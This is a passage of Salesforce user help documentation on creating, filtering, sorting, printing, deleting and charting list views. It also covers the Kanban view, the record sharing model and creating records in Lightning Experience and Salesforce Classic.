When implementing a Customer Portal, create custom views that contain only relevant information for Customer Portal users. Then make those views visible to Customer Portal users by sharing them with the All Customer Portal Users group, or a set of portal groups and roles.

**6.** Click **Save**. The view appears in the View drop-down list so you can access it later.

You can rename an existing list view and click **Save As** to save the criteria of the list view without altering the original view.

To navigate back to the last list page you viewed, click **Back to list** at the top of any detail page.

Note: In list views you see only the data that you have access to. You see records that you own or have read or write access to, and records shared with you. List views also include records owned by or shared with users in roles below you in the role hierarchy. You can see only the fields that are visible according to your page layout and field-level security settings.

Archived activities are not included in activity list views. You can use the Activity History related list to view these activities.

# <span id="page-134-0"></span>Edit List View Filters

Refine or update your list views to make sure that you're seeing the most relevant records. To change which records display in a list view, edit the list view filters.

### [Edit List View Filters in Lightning Experience](#page-134-1)

Edit filters on a list view from List View Controls, or click  $\bullet$  to access the Filters panel.

[Edit List View Filters in Salesforce Classic](#page-135-0)

To change a list view's filters, edit the list.

### SEE ALSO:

<span id="page-134-1"></span>[Filter Operators Reference](#page-4092-0) [Create a List View in Lightning Experience](#page-130-0)

### Edit List View Filters in Lightning Experience

Edit filters on a list view from List View Controls, or click  $\blacksquare$  to access the Filters panel.

**Important:** These steps work in Lightning Experience. If you see the App Launcher icon  $(\ldots)$ on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

Actions you can take for list views are available in the List View Controls menu, accessed by clicking

#### 愈↓ .

- $\boxed{7}$  Note: Some list views have predefined filter scopes and can't be filtered. For example, the SOQL query for a generic Team list view or the Recently Viewed list view doesn't allow further filtering of the query results.
- **1.** From List View Controls, select **Edit List Filters**. Alternatively, click **1**. The Filters panel appears.
- **2.** Edit, remove, or add filters to view only the records that meet your criteria. You have different options depending on the field you want to filter and the operator you choose.
	- **a.** Click the filter you want to change.
	- **b.** From the Filter by... drop-down menu, select an operator. For example, choose **equals**, **starts with**, or **excludes**.
	- **c.** In Value, make a selection or enter a value.



### EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

To create, edit, or delete public list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

#### **d.** Click **Done**.

- **e.** To set another filter, click **Add Filter**.
- **f.** To remove a filter, click  $\mathbf{r}$  near the filter name.
- **3.** Adjust your filter logic if needed. The filter logic statement can't reference a filter number that doesn't exist.

Note: NOT doesn't work with parenthetical expressions. For example, the expression *1 AND NOT (2 AND 3)* evaluates as *1 AND (NOT 2 AND 3)*. In the filter results, no records are returned when you'd expect to see some records.

**4.** To apply the edited filters and update the list, click **Save**.

Everyone with access to the list sees the results of your saved changes.

Example: You want to display a set of opportunities on a board rather than in a grid, but the list view includes records with different record types. The Opportunities board can only display list views with records of a single record type. To make the view displayable on a board, edit the filters on your list view. On the Filters panel, select **Add Filter**. Choose **Opportunity Record Type** and the **equals** operator, then input the value of the record type you want. Your edited list view can now be displayed on the board.

#### SEE ALSO:

<span id="page-135-0"></span>[Filter Operators Reference](#page-4092-0) [Create a List View in Lightning Experience](#page-130-0)

### Edit List View Filters in Salesforce Classic

To change a list view's filters, edit the list.

- Note: These steps work in Salesforce Classic. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** Click **Edit** next to the list view name. Users without the "Manage Public List Views" permission see **Clone** instead of **Edit** so they can clone a public or standard view.
- 2. In Specify Filter Criteria, change your Filter By Owner selection, if desired. Add or change the Field, Operator, or Value selections in Filter By Additional Fields.

If you add or remove a field and save the change, the list view's columns adjust to the default width to accommodate the change. This change ignores any previously set custom widths.

**3.** Click **Save** to apply your edited filters to the list view.

All users with access to the list view see the results of your saved changes.

Note: In list views you see only the data that you have access to. You see records that you own or have read or write access to, and records shared with you. List views also include records owned by or shared with users in roles below you in the role hierarchy. You can see only the fields that are visible according to your page layout and field-level security settings.

### EDITIONS

Available in all editions

### USER PERMISSIONS

To edit list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

To edit create, edit, or delete public list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

# <span id="page-136-0"></span>Sort List Views

Lots of objects let you view records in lists, also called "list views." If your list is long, you can sort the records by one of the field columns. For example, you can sort the All Accounts list view by the Account Name field column, Billing State/Province field column, and others. You can also sort custom list views. Sorting is alphanumeric.

- **1.** Open the list view.
- **2.** Click the header for the field column you want to sort by. An arrow appears indicating how the list is sorted: from the column's first record  $\binom{1}{k}$ (alphanumerically) or its last  $(\Box)$ .

Note: Starting in Spring '13, you can't sort list views for the Users object in Salesforce orgs that have more than two million users.

### <span id="page-136-1"></span>SEE ALSO:

[Create a List View in Salesforce Classic](#page-132-0)

# Print a List View in Salesforce Classic

 $\Box$  Note: These steps work in Salesforce Classic. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

If printable list views are enabled for your organization, you can print standard list views and custom list views.

- **1.** Go to the list view you want to print. For example: All Accounts on the Accounts tab.
- **2.** Sort the contents of the list view if you want to.
- **3.** Click  $\equiv$ .
- <span id="page-136-2"></span>**4.** In the new window, select the number of records you want to print—up to 1,000. (To print more than 1,000 records, run a report and then click **Printable View** on the report.)
- **5.** Click **Print This Page**.

# Delete a List View

Delete a list view when you no longer need it to keep your workspace up to date.

[Delete a List View in Lightning Experience](#page-137-1) You can delete a list view when you no longer need it.

[Delete a List View in Salesforce Classic](#page-137-2)

You can delete a custom view when you no longer need it.



Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To sort a list view:

**•** "Read" on the records in the list

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To print list views:

**•** "Read" on the records included in the list

### EDITIONS

Available in all editions

### USER PERMISSIONS

To delete public list views

**•** "Manage Public List Views"

### <span id="page-137-1"></span>Delete a List View in Lightning Experience

You can delete a list view when you no longer need it.

- Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** Select a list view.
- **2.**  $Click \n\n $\bullet \bullet \bullet$  to access List View Controls.$
- **3.** Select **Delete**.

### <span id="page-137-2"></span>Delete a List View in Salesforce Classic

You can delete a custom view when you no longer need it.

- Note: These steps work in Salesforce Classic. If you see the App Launcher icon ( $\ldots$ ) on the  $\left( \mathbf{z}\right)$ left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** Select a custom list view.
- **2.** Click **Edit**.
- **3.** Click **Delete**.

<span id="page-137-0"></span>SEE ALSO: [Create a List View in Salesforce Classic](#page-132-0)

# Relative Date Values for Filter Criteria

When you create a list view that includes a filter for a range of dates, such as Create Date or Last Update Date, use one or more of the relative date values provided to specify the range.

Important: Creation and filtering of list views in Lightning Experience is currently available only in Trial orgs. We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.

For example, to create a custom view or report of accounts created the previous week, enter *Create Date equals LAST WEEK*. For relative date values with variables, such as "NEXT *N* DAYS", substitute *N* with any number greater than zero.

Relative date values are not case-sensitive. You can use "LAST WEEK" or "last week."

You can use multiple range values in a single field, separated by commas.

### EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To delete public list views

**•** "Manage Public List Views"

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

### USER PERMISSIONS

To delete public list views

**•** "Manage Public List Views"

# EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Note: For Enterprise, Unlimited, Performance, Professional, and Developer Editions, the week is defined by the Locale drop-down list on your personal information page. For Contact Manager, Group, and Personal Editions, the week is defined by the Locale setting in the company profile . For example, when the locale is US English, a week runs Sunday to Saturday, whereas with UK English, a week spans Monday to Sunday.







# <span id="page-141-0"></span>Visualize List View Data with Charts in Lightning Experience

See a graphic display of list view data with list view charts. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view, select from available standard and custom list view charts. You can change the data display to another type, if desired.



Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

- **1.** On an object home page, select a list view with data you want to visualize.
- 2. Click **&**.

The Charts panel appears.

- **3.** To select a different chart, click **next to the chart name.**
- **4.** To change the graphical display of data, click **in** the Charts panel and choose a new chart type.

Your data changes to the new display.

### SEE ALSO:

<span id="page-141-1"></span>[Create a List View Chart in Lightning Experience](#page-141-1) [Edit a List View Chart in Lightning Experience](#page-142-0)

# Create a List View Chart in Lightning Experience

Create a chart to visualize list view data. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view chart, you can change the data display to another type, if desired. When you create a list view chart for an object, such as Opportunities or Leads, the chart is associated with the object. The chart is available for any list view that you have permission to see for that object, except the Recently Viewed list.



Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

- **1.** On an object home page, select a list view with data you want to visualize.
- 2. Click **U**.
- **3.** In the Charts panel that appears, click **191**.
- **4.** Select **New Chart**. A dialog box appears.
- **5.** Enter a chart name.
- **6.** Select a chart type: vertical bar, horizontal bar, or donut.
- **7.** Select the aggregate type, aggregate field, and grouping field.

The aggregate type specifies how the field data is calculated: by sum, count, or average. The aggregate field specifies the type of data to calculate. The grouping field labels the chart segments.

**8.** To view your chart, click **Save**.



Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

- To see list view charts:
- **•** "Read" on the type of record included in the list

### EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create list view charts:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

**Example**: Your sales team wants to compare accounts by number of employees to focus prospecting efforts on large corporations. One of the reps creates a horizontal bar chart by selecting **Sum** as the aggregate type, **Employees** as the aggregate field, and **Account Name** as the grouping field. The chart shows the number of employees at each account by account name.

SEE ALSO:

[Visualize List View Data with Charts in Lightning Experience](#page-141-0) [Edit a List View Chart in Lightning Experience](#page-142-0)

# <span id="page-142-0"></span>Edit a List View Chart in Lightning Experience

Refine or update your custom list view charts to make sure that you're seeing the most meaningful data visualizations. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view chart, you can change the data display to another type, if desired.

Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

- 1. On an object home page, click **U**.
- **2.** In the Charts panel that appears, select the name of one of your custom charts.
- **3.** Click **10**
- **4.** Select **Edit Chart**.

A dialog box appears.

**5.** Make your changes to the chart name, chart type, aggregate type, aggregate field, or grouping field.

The aggregate type specifies how the field data is calculated: by sum, count, or average. The aggregate field specifies the type of data to calculate. The grouping field labels the chart segments.

**6.** To view your edited chart, click **Save**.

Note: You can't edit standard or preconfigured charts. You can only edit charts that you create. You can't delete list view charts.

### SEE ALSO:

[Visualize List View Data with Charts in Lightning Experience](#page-141-0) [Create a List View Chart in Lightning Experience](#page-141-1)

### EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit list view charts:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

# <span id="page-143-0"></span>Kanban

The Kanban view displays a visual summary for a selection of records for leads, opportunities, campaigns, or contracts. By seeing all your records at once, you can more effectively monitor your work and keep deals moving forward.

# EDITIONS

Available in: Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



The records in the Kanban view are based on the selected list view (1). You can't view the Kanban for Recently Viewed list views. Easily toggle between the list view grid view and the Kanban view (2). Filter your records to select a single record type or view a particular subset of your records (3). Records are ordered by stage or status (4). Quickly move a record to a different stage by dragging the card (5). For opportunities, alerts tell how to keep a deal on track, for example, create a task or event (6).

### [Kanban Considerations](#page-144-2)

Before you start using the Kanban view, be aware of these limitations and considerations.
## Kanban Considerations

Before you start using the Kanban view, be aware of these limitations and considerations.

- **•** The Kanban view is not available from the Recently Viewed list view. Users must select another list view before they can switch to the Kanban view.
- **•** The Kanban view shows records for only one record type at a time. If your organization uses multiple record types, create a separate list view for each and filter it by record type. Make the new list views public so your users can access them. Or, users can filter for a single record type.
- **•** The Kanban view displays a maximum of 200 cards.
- **•** Columns aren't created from inactive picklist fields. Records in a state or status that is inactive aren't included in the Kanban view.
- **•** Drag-and-drop functionality isn't supported for touchscreens.

#### **Opportunities**

• Users receive alerts on opportunities with overdue tasks, no open activities, or no activity in the last 30 days. The alerts aren't customizable.

#### **Leads**

- **•** Leads can't be converted in the Kanban view.
- **•** Columns aren't created for any Lead Status value with a state of Converted.

#### **Contracts**

- **•** Contracts can't be activated in the Kanban view.
- **•** A column isn't created for the standard Contract Status of Activated.

## How does the sharing model work?

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, the administrator can define the default sharing model for your organization by setting organization-wide defaults. Organization-wide defaults specify the default level of access to records. For most objects, organization-wide defaults can be set to Private, Public Read Only, or Public Read/Write.

In environments where the sharing model for an object has been set to Private or Public Read Only, an administrator can grant users additional access to records by setting up a role hierarchy and defining sharing rules. Role hierarchies and sharing rules can only be used to grant additional access—they cannot be used to restrict access to records beyond what was originally specified with the sharing model through organization-wide defaults.

After restricting access using organization-wide defaults, users typically get access through one or more of these methods:

- **•** Role hierarchy
- **•** Sharing rules
- **•** Manual sharing
- **•** Implicit access (Accounts and associated child records)
- **•** Teams (Account, Case, and Opportunity)

## Which kinds of records can I print list views for?

If printable list views are enabled for your organization, you can print standard and custom list views for these kinds of records.

**•** Accounts

### **EDITIONS**

Available in: Lightning Experience

- **•** Activities
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Contracts
- **•** Custom objects
- **•** Documents
- **•** Leads
- **•** Opportunities
- **•** Permission sets
- **•** Price books
- **•** Profiles
- **•** Products
- **•** Reports
- **•** Solutions

# Open Items You've Recently Viewed

In the Recent Items section of the Salesforce sidebar, you'll find a list of up to 10 items (records, documents, custom objects, and the like) you've most recently added, edited, or viewed.

To open any item's detail or edit page, just click its link.

- Tip: If your organization has enabled hover details, you can hover your mouse over any item in the Recent Items list to view key information about the record before clicking into that record's detail or edit page.
- <span id="page-145-0"></span>Note: Your Recent Items may show fewer than 10 items if you have recently deleted any of your recently viewed items. Likewise, the Recent lists on the tab home pages (for example, the Recent Leads list) may show fewer than 10 or 25 items if you have recently deleted items.

# Create Records

Creating records is standard procedure for most Salesforce users. Some objects (such as Account) have special guidelines and considerations you need to be aware of, but the process of creating a record is similar for all.

### [Create a Record in Salesforce Lightning Experience](#page-146-0)

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special guidelines and considerations for you to be aware of, but the process of creating a record is similar for all.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

## EDITIONS

Available in: Lightning Experience

Available in: Salesforce Classic

Available in all editions

### [Create a Record in Salesforce Classic](#page-146-1)

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special quidelines and considerations for you to be aware of, but the process of creating a record is similar for all.

### SEE ALSO:

[Edit Records](#page-149-0) [Delete Records](#page-156-0) [Guidelines for Entering Currency, Dates, Times, and Phone Numbers](#page-163-0) [Create Notes and Add Them to Records](#page-166-0) [Attach Files to Records](#page-156-1)

# <span id="page-146-0"></span>Create a Record in Salesforce Lightning Experience

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special *quidelines and considerations* for you to be aware of, but the process of creating a record is similar for all.

Note: This information is for Lightning Experience. If you see the App Launcher icon ( $\text{...}$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

You can create records in different ways in Lightning Experience.

- **•** To create records from any Salesforce page, select the item you want in the navigation menu, then click **New** in the list view.
- <span id="page-146-1"></span>**•** To create records from an existing record, click **New** for the item you want. For example, let's say you're viewing a contact record and want to create a note about the contact—click **New** in the Notes section of the contact page.

# Create a Record in Salesforce Classic

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special *quidelines and considerations* for you to be aware of, but the process of creating a record is similar for all.



Note: This information is for Salesforce Classic.

Depending on how your administrator has set up your Salesforce organization, you can create records in a few different ways.

[Creating Records from Object Tabs](#page-147-0) [Creating Records in Feeds](#page-147-1) [Creating Records Using the Create New Drop-Down List](#page-148-0) [Creating Records with Quick Create](#page-148-1)



Available in: Lightning Experience

Available in all editions

## **EDITIONS**

Available in: Salesforce Classic

Available in all editions

## <span id="page-147-0"></span>Creating Records from Object Tabs

Before you create a record, make sure you're aware of any guidelines for the kind of record you're creating.

**1.** Click the tab for the kind of record you want to create. You'll start from that object's Home page. For example, click the Accounts tab if you want to create an account record.

**2.** Click **New**.

- **3.** Select a record type if you're prompted to.
- **4.** Enter values in the fields. Required fields are identified with a red bar (**i**).
	- Tip: Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **5.** When you finish entering values for your new record, click **Save**, or click **Save & New** to save the current record and create another. If you navigate away from the page before clicking **Save**, you may lose your changes.

### SEE ALSO:

